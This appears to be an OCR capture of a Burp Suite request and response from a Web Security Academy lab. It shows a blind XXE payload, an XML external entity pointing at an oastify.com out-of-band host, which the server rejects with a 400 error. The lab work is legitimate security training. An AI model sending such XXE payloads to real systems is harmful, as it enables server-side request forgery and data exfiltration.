 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abf001c03182766864a82f800090055.web-security-academy.net
3 Cookie: session=hp4unStZD8N6NFlYBWelMxiiXqH92Rb8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abf001c03182766864a82f800090055.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 204
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://aq4czkreyspkxnql292n5da5uw0noec3.oastify.com"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"